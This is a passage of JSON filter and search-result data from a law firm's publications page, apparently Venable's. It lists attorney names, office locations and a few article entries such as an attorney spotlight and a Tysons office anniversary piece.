Perlman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04cbbf23ac77404084b132ecf3d980d4","Label":"Sean T. Phelan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e0fbd2069f347cabb0883c9e56067fc","Label":"Michael C. Phillipou","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7660004a055b4eafa0aa2cd6a7c0ff85","Label":"J. Michael Pickett","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c363e0c45cf349dbb18aa497b2436dee","Label":"Justin E. Pierce","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"19b2ea50ad1b4784a6f863645211ec0d","Label":"Emily A. Plocki","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ecc62a6e02c2447496d7dd854766fee0","Label":"Jacob Polce","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8c4498c8bfa84bb684634f4aedddc2cc","Label":"Yardly M. Pollas-Kimble","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"375263014da4436c898d7fb8426eb13d","Label":"Jonathan L. Pompan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d10cccc86ad445e9b9f880817c4d2f66","Label":"Sophia Porotsky","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b3c9e6cc516e4ec8aab00160f0886aa5","Label":"Matthew A. Portnoff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f4e9b43ddb44c52b76b8c67097c1788","Label":"Tara Sugiyama Potashnik","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"14973add64a148ab8be5f0235798f3fa","Label":"Richard E. Powers","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"adb45c174cda4653a2a86c0286f22fa1","Label":"Eric A. Prager","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4f5dc62931ae4c82b1afab398560fc89","Label":"Jay V. Prapaisilp","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6e35eeede0364232a666d1539b6d3739","Label":"Andrew D. Price","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"776a28400dbd445eaa68f867f40cd734","Label":"Douglas C. Proxmire","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a48ca87b61cb43289a9b9757569eafbd","Label":"Jennifer G. Prozinski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2fcdad52593f4a8e9bfe25e25a0cc3cf","Label":"Ashley Qamar","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a8603010ec3b4c1e9aba8585a6272390","Label":"Thomas H. Quinn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c7d993ec8dc549138316aa48637adc2c","Label":"Matthew L. Raber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"71a19e33500b46aeb4805b12a95b2950","Label":"W. Bryan Rakes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e7ff5dab6f7548cbac88e013c699580c","Label":"Amit Rana","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31f9d92f2f4747289fad1ea4d7a901ef","Label":"Joshua H. Raymond","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a4facafd0bdf4c7ca9b3468cff99c41b","Label":"Chelsea Reckell Richmond","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"703348aab00b47f18993901c2d1bc8cf","Label":"Lindsay M. Reed","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"165c2935f4004d919824ad060c70aa28","Label":"Scott K. Reed","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"69efa83d79d34ff897e6f3f7c409469a","Label":"James D. Reilly","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8371cde6410e4b7da5a31695be11b3e0","Label":"Nicholas M. Reiter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8546f4d19a0e4b67af3d6a3d8812d499","Label":"Juliana Reno","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cc19734f26d341398ac46c3e1b9a2ca5","Label":"Liz Clark Rinehart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1a62c6fcde4642c2ab4d9ea4e1dabd7f","Label":"Kenneth M. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8508d24aa1e44a38aed9b09cab037853","Label":"John A. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7a2cb6c0754547f3af6868ec45b3ffb4","Label":"Michaela F. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8cd28464003e40debe9675e236923ff2","Label":"Michael W. Robinson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9f9c51f92b1548e8869e838d9a1cc841","Label":"Jason C. Rose","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e3f50962ee8c442599e6ea6f752b0ed8","Label":"Adam M. Rosenblatt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"95eb4a84893045b58f8f5ff82fa5120a","Label":"Shahin O. Rothermel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"26437acb9b8548919a059e77c008ad83","Label":"Ari N. Rothman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6ad7d422b3c44154ba911e00f779a77a","Label":"Heidi Hennig Rowe","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2f98c042551e4d4a9deb2395ca71eca2","Label":"Alexander S. Rubel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3b040bda98a149668adf83fa5b6b7266","Label":"Kristen S. Ruisi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"648d149f87d74688ba0922ba2b01688b","Label":"Justin M. Rusk","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0464cdb9fa404ecf91785298ef3f1a52","Label":"William T. Russell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ecd3389487e34b8385be2a92334bf116","Label":"Alicia A. Russo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c53d14a2f6f44dd1842d759d02b82530","Label":"Matthew V. Rutkowski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3fa38d14b55247c9bb909d3f3f9d9caf","Label":"Janice M. Ryan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1dd022e7e9f0410583510855d4281cb6","Label":"Jeffrey S. Sabin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0638c33698444807b0fb673012db6060","Label":"Michael P. Sandonato","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b5e767724a29465da2fc6a0e5dd407c1","Label":"Shannon E. Sansom","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"63b493a5ed4f48ba99943065a7acc3ae","Label":"James G. Sawtelle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5424b75c3f9344558d46160c25c70875","Label":"Mark E. Schamel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"153fab0c6ad34796b17ae7a3a7dfdac3","Label":"Kyle E. Scherer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9be8fcf3e8e046e4ba7af01f16d05bb0","Label":"Amanda Schermer MacVey","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"235b035019394b3b9c144c6f748791b8","Label":"Michael D. Schiffer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"87e0eca46a2b428ca0ac62b442dad005","Label":"Sandy Schlesinger","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"12ba1e39a5b64f54a151c17ec03b9d84","Label":"Joseph C. Schmelter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"59c890151e704a538c9d8514cc4c60f9","Label":"Andrew Schmerzler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ab8683ec037347579bfe98f3bd5ef747","Label":"Christian R. Schreiber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f9b0c446000248059e958deb948c7ba8","Label":"Ari Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"72dc1af3153e404eb7019ee5e5438532","Label":"Daniel Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b59fbd615aaf44e3bdc1203b3c2846a8","Label":"Robert S. Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8b22d5617ac54ff385857155f9862cc4","Label":"Christina Schwarz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"acad350b0cbd411c8c4d561314513433","Label":"Sarah Louise Scott","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f97a56a8d795461aa679c1d32651581f","Label":"Christopher M. Scribner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"25f9d45632904e2c93b11ad02fd80681","Label":"Erin E. Segreti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"824b405ef3174054968447562280dd3c","Label":"Emily Seiderman West","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"40593bd5949c457bb1fd49856c7f1414","Label":"P. Randy Seybold","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ad3c3b5b9b934d4a88e2df64c953402c","Label":"Andrew Shapiro","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"161618f827484374ad1024b9c94f91f6","Label":"Evan T. Shea","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"999b3022d79b412d897e525cadd8d745","Label":"Michael F. Sheehan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8cca0176775044268ab3b413f023634c","Label":"Philip T. Sheng","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"57fc0cb654574deb8765b9e80c7d1d8d","Label":"Kevin L. Shepherd","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dc140b3274854e30b4cecc065b41978d","Label":"Ashley C. Short","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cb6685442e9f499794f81bddd8aa1b06","Label":"Bret P. Siciliano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"48e6421902d742068f396929971be6b2","Label":"Douglas L. Siegler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ada8b9bef19f4d8080a50804a7ac2360","Label":"Michael A. Signorelli","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"17e77115a7c44599a584284ddcf33d08","Label":"Daniel S. Silverman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"74f7cf1f443845119cde7f8063917e7a","Label":"Maria R. Sinatra","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9216debd372f4c31aac665b3ef0731b6","Label":"Elizabeth A. Sines","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"881b679da5534924ad74d67430fb26b6","Label":"William M. Sloan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1de164b820d846d9b110eca6a3076f1b","Label":"Derek C. Smith","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"214653f0a06042a7991dd56a310fd503","Label":"David Smith","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1cff0db050e84985ad5447df59b5f69f","Label":"Prajakta A. Sonalker","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bc3c102acbfc44228f911f196798ff1f","Label":"Ashley H. Song","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3032b13c67da4250b7e093d47dbd6122","Label":"Arif Soto","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7e21490f13ad471ca6e69812ff94c451","Label":"George Soumalevris","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"058459ca802549f9a84cd659898684e4","Label":"Jillian E. Sprong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f428d25fe31a4c669f32d60db6086a17","Label":"Suzanne St. Pierre","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d999a592227410c84dc614d54189c2c","Label":"Richard A. Starr","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54596797fe1a44e795d25c74e2c9904a","Label":"Gabriel M. Steele","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f5f80e0deb00436298443f66c9405f83","Label":"Andrew L. Steinberg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c0e24dffaa0a4116923fa4d38005a198","Label":"Melissa Landau Steinman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"85dfd5ec26b247bf9290666d58cc90f7","Label":"Elizabeth Fialkowski Stieff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4c4b4a1c894d4d4092ecf23b9079d380","Label":"Benjamin E. Stockman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f842c0c7ac3545829955b88860b85e63","Label":"Daniel G. Straga","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92156be1cce04d4c8ea50f572792e0e7","Label":"Xochitl S. Strohbehn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"94022cf5a3a2484aa0d3ab68143b0688","Label":"Thomas H. Strong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"42d1cc7d0a874c1784a63f75293f6cd7","Label":"Bart Stupak","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"56255abe72d44ccda62eee757f3c2440","Label":"Wes S. Sudduth","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"200e40ed70b24eca858a58f40fa78a7e","Label":"Steven E. Swaney","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aec97ab1444a46e69d007cf52c1a97f5","Label":"Ryan M. Sweigard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0680b34d55204a6f82b109b619e19ab1","Label":"Ashley E. Sykes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"267d4aac8e8e40e189b053ff97bef8ae","Label":"Julia Tama","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"daa27f4dbd07424bb1658b7bc3442ced","Label":"Lisa A. Tavares","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0a5f7834a5b64853b5ee198b11aeff14","Label":"Ronald W. Taylor","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d3b2a4e3de7b4d8f8943b2475b454aa4","Label":"Brian R. Tengel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"56380d3555714077b5eee1105b81643b","Label":"Craig A. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d113b222554642b88d1535a24faaa115","Label":"Elizabeth (Ellia) M. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0dea392c057d4eb19353eafb28024180","Label":"Kenneth L. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c771c06115914f43a397e6ca3616b060","Label":"Kathryn Marshall Timmons","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"062d776b6283443d947bcddc3efd8e16","Label":"Stacie E. Tobin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"497953316a7d4b7b9c64b565bacd618b","Label":"Emily M. Tortora","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b9b0ae57aaab4e98b6e128a6c3cf3cdb","Label":"Margaret H. Ulle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b3c1aa0124e342598da9f13668b36a2d","Label":"Arlyn Upshaw","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cf1772792ccf40768a05dc5302137a69","Label":"Timothy P. Ursprung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ea72508c58ba495099bf99a4bdf3d476","Label":"Leonela Vaccaro Padrón","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1858eb8412244ab8b17e18bd4749e3e7","Label":"Colin B. Vandell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6e23aae3bedc43c08648b2cfa6fd2a74","Label":"Christopher M. Vaughn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"377a3f49b6204218b2942ebe415662cc","Label":"Mark S. Vecchio","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5e38fec00b734ee1b9a8a6d87571b649","Label":"Belinda M. Vega","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54a9bc068e334b6b9be59189930d3d91","Label":"Cristina I. Vessels","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8be110c6fdd3412a80d6362cde67b8da","Label":"Heather Fox Vickles","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bd3acef1f5954c92a6f1b775dbce71e2","Label":"Philip T. von Mehren","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a1958cedd8d24e52b7bd392c66970bd3","Label":"Robert L. Waldman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54654ffe4e43485c85e9c0901670829e","Label":"Micah T. Wallen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bd1775ad9ac74b9897f4c48cfa76d10a","Label":"Ryan T. Ward","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ed1633a6a7e454581035404a7afc629","Label":"Thomas D. Washburne","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c720986401634cbc96337ea8ae1a1829","Label":"Joo Cha Webb","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c62162efd8ac4982882839444f5404d9","Label":"Kevin W. Weigand","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8ab76d13525b4ceb9ffdf93a8e184c92","Label":"Kelly Shubic Weiner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7370265076544ec5b75d0203c0e9b023","Label":"Miriam Weinstock","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"75989d6cc4074a4eaf55814f5a8e8358","Label":"Thomas J. Welling, Jr.","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b6656503ef3f41e0910f1538638edc1b","Label":"Tyler G. Welti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"44b1caf8806341e882323defb762a9c9","Label":"Heather West","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bff8fb9465c543f6b7059cb0dec7d102","Label":"Kedrick Whitmore","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5baf9eec65c841798361be47417ebca2","Label":"Ben D. Whitwell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5f9b2d45a75d456b84e04dc88b307f31","Label":"Zachary G. Williams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3893070bd9244593b56b9eccdc49352a","Label":"Ian R. Williams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"81feb1a70fad478c875a491a9e369048","Label":"Ariel S. Wolf","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0fe2df6f807c4b9c84dc2b60c45a0515","Label":"Daniel S. Wolf","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e5b95c400d2b4d72b2a636136209f659","Label":"Russell Wolfson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"01d757ad05f74205bad00cc73a5438aa","Label":"Ha Kung Wong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"38a5566fb73c41daad7748e80132558a","Label":"Megan S. Woodworth","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fb117ea8b0ce4710be564589a4c59272","Label":"John S. Worden","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1ccd37d889e64533929b6ddb9a450971","Label":"Gina A. Zentz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a2e107b734bb444ab8f203af90c49408","Label":"Yosef Ziffer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ea051018860c47fca2860f8967418d2f","Label":"Parker G. Zimmerman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1cee8aa951344f999f3af4ccc93dc789","Label":"Linda J. Zirkelbach","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"36b2d4b4131c4623a64b67a314c9870e","Label":"Armand J. (A.J.) Zottola","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Office","QueryKey":"office","FilterKey":null,"Type":0,"Options":[{"Value":"c40031f7720841a5b7ac1e454c5da16f","Label":"Baltimore, MD","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ffd16bd9bb7f4995867649ca86b137e8","Label":"Chicago, IL","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"96c17aed821a43fbb572a5d85d8a975d","Label":"Denver, CO","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"26ee29b75b3d41f399da870830811bba","Label":"Los Angeles, CA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6ab632858ec749e69185ddf1707dc909","Label":"Miami, FL","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"842e87326a3c4ace89a97bc07108da8e","Label":"New York, NY","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a5200de6649d48ecaea0f0b7f7f70ddd","Label":"San Francisco, CA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c00e74f2db024ce4913449aca7ac676d","Label":"Tysons, VA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f2902411e62a46ac80692ed096b2c61b","Label":"Washington, DC","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Perspectives","QueryKey":"campaign","FilterKey":null,"Type":0,"Options":[{"Value":"d43ad73abd614ea0a90fecf177108c72","Label":"Administration Outlook","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04068c3167c647eebd4ad15964ffd042","Label":"Generative AI","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b04e1a2b1c8e4123a3e255f22cf34230","Label":"Quick Bytes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]}],"Query":{"Keyword":null,"Professional":null,"Type":null,"Practice":"44a4870c47f640118cbfb7947f565ed0","Industry":null,"Topic":null,"DateRange":null,"DateFrom":null,"DateTo":null,"Office":null,"SubType":null,"ViewAll":null,"AdditionalPage":1,"AdditionalTake":10,"AttachedFilters":[],"PinnedItemIds":[],"InsightType":null,"EventType":null,"NewsType":null,"ArticleType":null,"Show":null,"Campaign":null,"RelatedContentHideDates":false,"RelatedContentHideDescriptions":false,"Page":1,"Take":10},"Results":[{"Title":{"Id":"9902b352-c831-473e-88e2-47b837eafc13","Label":"Attorney Spotlight: Philip von Mehren on How an Interest in Latin American History and Policies Shapes His Cross-Border Transactions Practice","Url":"/insights/publications/2025/09/attorney-spotlight-philip-von-mehren-on-how","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"Partner Philip von Mehren has lived and worked in many countries around the world, which fueled his interest in cross-border deals in Asia, Europe, and Latin America. For the past decade, he has worked in Venable&apos;s New York office, negotiating U.S.-based and cross-border acquisitions, strategic ... ","Date":"September 09, 2025","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Philip T. von Mehren","Url":"/professionals/v/philip-t-von-mehren","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":5,"MinutesToReadIcon":"icon__glasses","SortDate":"2025-09-09T00:00:00","PlainTextTitle":"Attorney Spotlight: Philip von Mehren on How an Interest in Latin American History and Policies Shapes His Cross-Border Transactions Practice","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"78062857-cafd-45af-b214-daf3b52cda37","Label":"How to Make a Deal","Url":"/insights/publications/2025/08/how-to-make-a-deal","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"On August 27,&nbsp;Chuck Morton published &quot;How to Make a Deal&quot; in&nbsp;Law360&rsquo;s series,&nbsp;Law School&rsquo;s Missed Lessons.&nbsp;In this feature, Chuck shares insights on what law schools often overlook when preparing young lawyers for the complexities of transactional law. The following ... ","Date":"August 27, 2025","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Charles J. Morton, Jr.","Url":"/professionals/m/charles-j-morton","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":1,"MinutesToReadIcon":"icon__glasses","SortDate":"2025-08-27T00:00:00","PlainTextTitle":"How to Make a Deal","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"fe797be3-6b59-4eaa-aa27-4da622094bc9","Label":"Happy Birthday, Tysons: Joe Schmelter and Ked Whitmore on Celebrating 40 Years in Tysons Corner ","Url":"/insights/publications/2025/07/happy-birthday-tysons-joe-schmelter-and-ked","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"This year, we have a lot to celebrate at Venable. Not only is it the firm&apos;s 125th birthday&mdash;it is also the 40th anniversary of our Tysons office. Staffed with nearly 40 attorneys offering a wide array of services, the Tysons office began as a four-lawyer team in 1985.\nWe spoke to former partner-in-charge ... ","Date":"July 01, 2025","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Kedrick Whitmore","Url":"/professionals/w/kedrick-whitmore","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Joseph C. 